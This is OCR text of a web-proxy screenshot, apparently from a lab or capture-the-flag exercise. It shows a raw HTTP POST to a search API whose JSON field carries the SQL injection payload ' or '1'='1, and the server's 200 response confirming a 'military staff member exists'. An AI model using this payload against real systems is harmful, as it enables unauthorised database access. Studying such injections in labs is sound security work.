 Emp.
-N-1547
Send
Cancel
<
>
Target: http://167.99.82.136:30328
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /api/search HTTP/1.1
2 Host: 167.99.82.136:30328
3 Content-Length : 24
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
5 Content-Type : application/json
6 Accept : */*
7 Origin : http://167.99.82.136:30328
8 Referer : http://167.99.82.136:30328/
9 Accept-Encoding : gzip, deflate
10 Accept-Language : en-US,en;q=0.9
11 Cookie : session =
12 Connection : close
13
14 {
"search" :"' or '1'='1"
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server : Werkzeug/2.3.7 Python/3.11.5
3 Date : Wed, 17 Jan 2024 12:01:22 GMT
4 Content-Type : application/json
5 Content-Length : 71
6 Connection : close
7
8 {
9 "message" :"This millitary staff member exists." ,
10 "success" :1
11 }
12
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 5